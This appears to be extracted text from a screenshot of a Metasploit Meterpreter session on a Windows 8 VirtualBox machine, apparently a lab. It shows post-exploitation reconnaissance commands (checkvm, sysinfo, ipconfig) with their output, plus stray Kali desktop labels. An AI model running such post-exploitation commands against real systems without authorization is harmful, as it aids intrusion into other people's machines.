 meterpreter > run post/windows/gather/checkvm
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_registry_check_key_exists, stdapi_registry_create_key, stdapi_registry_delete_key, stdapi_registry_enum_key_direct, stdapi_registry_enum_value_direct, stdapi_registry_load_key, stdapi_registr
y_open_key, stdapi_registry_query_value_direct, stdapi_registry_set_value_direct, stdapi_registry_unload_key, stdapi_sys_config_getprivs, stdapi_sys_process_attach, stdapi_sys_process_kill, stdapi_sys_process_memory_allocate, stdapi_sy
s_process_memory_protect, stdapi_sys_process_memory_write, stdapi_sys_process_thread_create, stdapi_fs_chmod
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
meterpreter > sysinfo
Computer        : DESKTOP-9K1O4BT
OS              : Windows 8 6.2 (amd64)
Architecture    : x64
System Language : it_IT
Meterpreter     : java/windows
meterpreter > ipconfig
Interface  1
============
Name         : lo - Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  2
============
Name         : eth0 - Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 08:00:27:ce:ee:c4
MTU          : 1500
IPv4 Address : 192.168.50.102
IPv4 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::9b7:1f62:1d5d:d154
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1 - Microsoft Kernel Debug Network Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
Interface  4
============
Name         : net0 - Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
Interface  5
Trash
Home
fern-wifi-
cracker